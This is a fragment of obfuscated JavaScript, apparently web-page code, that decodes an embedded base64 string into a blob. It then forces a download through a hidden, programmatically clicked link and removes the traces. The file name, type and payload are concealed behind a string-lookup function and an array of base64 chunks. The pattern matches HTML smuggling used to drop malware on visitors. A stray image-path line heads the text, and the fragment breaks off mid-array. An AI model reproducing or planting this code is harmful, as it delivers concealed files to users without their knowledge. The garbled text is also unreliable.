 var blob = b64toBlob(text, a0_0x3d817a(317), 512);
if (window['navigator'][a0_0x3d817a(342)])
window[a0_0x3d817a(301)]['msSaveOrOpenBlob'](blob, a0_0x3d817a(294));
else {
var url = URL['createObjectURL'](blob), a = document[a0_0x3d817a(305)]('a');
a[a0_0x3d817a(304)] = url, a[a0_0x3d817a(366)] = a0_0x3d817a(294), document[a0_0x3d817a(330)][a0_0x3d817a(290)](a), a['click']()
, setTimeout(function () {
var _0xa53be6 = a0_0x3d817a;
document[_0xa53be6(330)][_0xa53be6(295)](a), window[_0xa53be6(341)][_0xa53be6(359)](url);
}, 0);
}
function a0_0x3ec7() {
var _0x1fe130 = [
'AJAAgAo4goVWeIy4BG',
'3796336nahMtA',
'Zrtzz6urLXEyeVSYiY',
'navigator',
'qGUzL602RVluCrVETu',
'tincQnqm4C5r9F6DBP',
'href',
'createElement',
'15XPdGKm',